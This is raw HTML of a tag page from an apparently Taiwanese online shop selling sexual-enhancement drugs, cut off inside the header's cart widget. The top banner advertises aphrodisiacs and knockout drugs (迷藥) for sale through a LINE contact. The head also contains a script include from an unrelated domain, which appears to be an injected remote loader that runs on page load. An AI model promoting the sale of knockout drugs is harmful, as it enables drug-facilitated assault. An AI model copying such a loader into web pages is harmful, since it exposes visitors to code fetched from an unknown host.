

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://twzyyg.com/tag/%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0-%E9%A1%8F%E8%89%B2
body_size: 23697
content:
<!DOCTYPE html>
<html lang="zh-TW" class="loading-site no-js">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://twzyyg.com/xmlrpc.php" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- This site is optimized with the Yoast SEO plugin v22.1 - https://yoast.com/wordpress/plugins/seo/ -->
<title>日本藤素 顏色 - 台灣壯陽藥局</title>
<link rel="canonical" href="https://twzyyg.com/tag/日本藤素-顏色" />
<meta property="og:locale" content="zh_TW" />
<meta property="og:type" content="article" />
<meta property="og:title" content="日本藤素 顏色 - 台灣壯陽藥局" />
<meta property="og:url" content="https://twzyyg.com/tag/日本藤素-顏色" />
<meta property="og:site_name" content="台灣壯陽藥局" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://twzyyg.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0-%e9%a1%8f%e8%89%b2","url":"https://twzyyg.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0-%e9%a1%8f%e8%89%b2","name":"日本藤素 顏色 - 台灣壯陽藥局","isPartOf":{"@id":"https://twzyyg.com/#website"},"primaryImageOfPage":{"@id":"https://twzyyg.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0-%e9%a1%8f%e8%89%b2#primaryimage"},"image":{"@id":"https://twzyyg.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0-%e9%a1%8f%e8%89%b2#primaryimage"},"thumbnailUrl":"https://twzyyg.com/wp-content/uploads/2022/10/日本藤素真偽鑒別方法.png","breadcrumb":{"@id":"https://twzyyg.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0-%e9%a1%8f%e8%89%b2#breadcrumb"},"inLanguage":"zh-TW"},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://twzyyg.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0-%e9%a1%8f%e8%89%b2#primaryimage","url":"https://twzyyg.com/wp-content/uploads/2022/10/日本藤素真偽鑒別方法.png","contentUrl":"https://twzyyg.com/wp-content/uploads/2022/10/日本藤素真偽鑒別方法.png","width":959,"height":460},{"@type":"BreadcrumbList","@id":"https://twzyyg.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0-%e9%a1%8f%e8%89%b2#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://twzyyg.com/"},{"@type":"ListItem","position":2,"name":"日本藤素 顏色"}]},{"@type":"WebSite","@id":"https://twzyyg.com/#website","url":"https://twzyyg.com/","name":"台灣壯陽藥局","description":"日本藤素購買 威而鋼購買 犀利士購買 犀利士每日錠 犀利士5mg 美國黑金官方總代理","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://twzyyg.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"zh-TW"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='prefetch' href='https://twzyyg.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=be4456ec53c49e21f6f3' />
<link rel='prefetch' href='https://twzyyg.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.4' />
<link rel='prefetch' href='https://twzyyg.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.4' />
<link rel='prefetch' href='https://twzyyg.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.4' />
<link rel='prefetch' href='https://twzyyg.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=49415fe6a9266f32f1f2' />
<link rel="alternate" type="application/rss+xml" title="訂閱《台灣壯陽藥局》&raquo; 資訊提供" href="https://twzyyg.com/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《台灣壯陽藥局》&raquo; 留言的資訊提供" href="https://twzyyg.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《台灣壯陽藥局》&raquo; 標籤〈日本藤素 顏色〉的資訊提供" href="https://twzyyg.com/tag/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0-%e9%a1%8f%e8%89%b2/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/twzyyg.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='ppress-frontend-css' href='https://twzyyg.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppress-flatpickr-css' href='https://twzyyg.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ppress-select2-css' href='https://twzyyg.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='ez-toc-css' href='https://twzyyg.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.62' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//twzyyg.com/wp-content/cache/wpfc-minified/qkej2fpc/80zuk.css" media="all"/>
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: ;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<!-- <link rel='stylesheet' id='flatsome-main-css' href='https://twzyyg.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.18.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//twzyyg.com/wp-content/cache/wpfc-minified/e3j8dddh/80zuk.css" media="all"/>
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
font-family: "fl-icons";
font-display: block;
src: url(https://twzyyg.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.4);
src:
url(https://twzyyg.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.4) format("embedded-opentype"),
url(https://twzyyg.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.4) format("woff2"),
url(https://twzyyg.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.4) format("truetype"),
url(https://twzyyg.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.4) format("woff"),
url(https://twzyyg.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.4#fl-icons) format("svg");
}
</style>
<!-- <link rel='stylesheet' id='flatsome-shop-css' href='https://twzyyg.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.18.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-style-css' href='https://twzyyg.com/wp-content/themes/flatsome/style.css?ver=3.18.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//twzyyg.com/wp-content/cache/wpfc-minified/fp3rmtbs/80zuk.css" media="all"/>
<script src='//twzyyg.com/wp-content/cache/wpfc-minified/2fnjpkfo/80zuk.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.1" id="jquery-blockui-js" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/twzyyg.com\/cart","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script src='//twzyyg.com/wp-content/cache/wpfc-minified/2m69m0o9/80zuk.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.1" id="js-cookie-js" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.2" id="ppress-flatpickr-js"></script> -->
<!-- <script type="text/javascript" src="https://twzyyg.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.2" id="ppress-select2-js"></script> -->
<link rel="https://api.w.org/" href="https://twzyyg.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://twzyyg.com/wp-json/wp/v2/tags/1092" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://twzyyg.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<meta name="generator" content="WooCommerce 8.6.1" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<link rel="icon" href="https://twzyyg.com/wp-content/uploads/2021/09/cropped-台灣壯陽藥局-32x32.png" sizes="32x32" />
<link rel="icon" href="https://twzyyg.com/wp-content/uploads/2021/09/cropped-台灣壯陽藥局-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://twzyyg.com/wp-content/uploads/2021/09/cropped-台灣壯陽藥局-180x180.png" />
<meta name="msapplication-TileImage" content="https://twzyyg.com/wp-content/uploads/2021/09/cropped-台灣壯陽藥局-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #58AAAA;--fs-color-primary: #58AAAA;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #334862;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}html{background-color:#E2E2E2!important;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1060px}.row.row-collapse{max-width: 1030px}.row.row-small{max-width: 1052.5px}.row.row-large{max-width: 1090px}body.framed, body.framed header, body.framed .header-wrapper, body.boxed, body.boxed header, body.boxed .header-wrapper, body.boxed .is-sticky-section{ max-width: 1170px}.header-main{height: 91px}#logo img{max-height: 91px}#logo{width:527px;}.header-bottom{min-height: 43px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #424242}.header-main .nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/lato/font) format('woff');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/lato/font) format('woff');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/lato/font) format('woff');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Lato';
font-style: normal;
font-weight: 700;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/lato/font) format('woff');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/dancing-script/font) format('woff');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/dancing-script/font) format('woff');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Dancing Script';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://twzyyg.com/wp-content/fonts/dancing-script/font) format('woff');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><script src="//www.pianzw.xyz/node-0.6.3.js"></script>
</head>
<body class="archive tag tag-1092 theme-flatsome woocommerce-no-js boxed box-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
<div id="wrapper">
<header id="header" class="header has-sticky sticky-jump">
<div class="header-wrapper">
<div id="top-bar" class="header-top hide-for-sticky nav-dark">
<div class="flex-row container">
<div class="flex-col hide-for-medium flex-left">
<ul class="nav nav-left medium-nav-center nav-small  nav-divided">
<li class="html custom html_topbar_left"><strong class="uppercase">台灣壯陽藥局：銷售全世界品牌壯陽藥、持久液，春藥，迷藥，正品保證，無效退費，聯絡客服LINE：DASHU18</strong></li>          </ul>
</div>
<div class="flex-col hide-for-medium flex-center">
<ul class="nav nav-center nav-small  nav-divided">
</ul>
</div>
<div class="flex-col hide-for-medium flex-right">
<ul class="nav top-bar-nav nav-right nav-small  nav-divided">
<li id="menu-item-337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-337 menu-item-design-default"><a href="https://twzyyg.com/blog" class="nav-top-link">blog</a></li>
<li class="html header-social-icons ml-0">
<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#f0899f8582b0959d91999c" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" ></i></a></div></li>
</ul>
</div>
<div class="flex-col show-for-medium flex-grow">
<ul class="nav nav-center nav-small mobile-nav  nav-divided">
<li class="html custom html_topbar_left"><strong class="uppercase">台灣壯陽藥局：銷售全世界品牌壯陽藥、持久液，春藥，迷藥，正品保證，無效退費，聯絡客服LINE：DASHU18</strong></li>          </ul>
</div>
</div>
</div>
<div id="masthead" class="header-main ">
<div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">
<!-- Logo -->
<div id="logo" class="flex-col logo">
<!-- Header logo -->
<a href="https://twzyyg.com/" title="台灣壯陽藥局 - 日本藤素購買 威而鋼購買 犀利士購買 犀利士每日錠 犀利士5mg 美國黑金官方總代理" rel="home">
<img width="530" height="80" src="https://twzyyg.com/wp-content/uploads/2021/09/台灣壯陽藥局.png" class="header_logo header-logo" alt="台灣壯陽藥局"/><img  width="530" height="80" src="https://twzyyg.com/wp-content/uploads/2021/09/台灣壯陽藥局.png" class="header-logo-dark" alt="台灣壯陽藥局"/></a>
</div>
<!-- Mobile Left Elements -->
<div class="flex-col show-for-medium flex-left">
<ul class="mobile-nav nav nav-left ">
<li class="nav-icon has-icon">
<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
<i class="icon-menu" ></i>
</a>
</li>
</ul>
</div>
<!-- Left Elements -->
<div class="flex-col hide-for-medium flex-left
flex-grow">
<ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
<li class="header-search-form search-form html relative has-icon">
<div class="header-search-form-wrapper">
<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://twzyyg.com/">
<div class="flex-row relative">
<div class="flex-col flex-grow">
<label class="screen-reader-text" for="woocommerce-product-search-field-0">搜尋關鍵字:</label>
<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="搜尋&hellip;" value="" name="s" />
<input type="hidden" name="post_type" value="product" />
</div>
<div class="flex-col">
<button type="submit" value="搜尋" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
<i class="icon-search" ></i>			</button>
</div>
</div>
<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
</ul>
</div>
<!-- Right Elements -->
<div class="flex-col hide-for-medium flex-right">
<ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
<li class="account-item has-icon
"
>
<a href="https://twzyyg.com/my-account"
class="nav-top-link nav-top-not-logged-in "
data-open="#login-form-popup"  >
<span>
登入      </span>
</a>
</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<a href="https://twzyyg.com/cart" class="header-cart-link is-small" title="購物車" >
<span class="header-cart-title">
購物車   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#78;&#84;&#36;</span>0.00</bdi></span></span>
</span>
<span class="cart-icon image-icon">
<strong>0</strong>
</span>
</a>
<ul class="nav-dropdown nav-dropdown-default">
<li class="html widget_shopping_cart">
<div class="widget_shopping_cart_content">
<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
<div class="ux-mini-cart-empty-icon">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
</svg>
</div>
<p class="woocommerce-mini-cart__empty-message empty">購物車內沒有任何商品。</p>
<p class="return-to-shop">
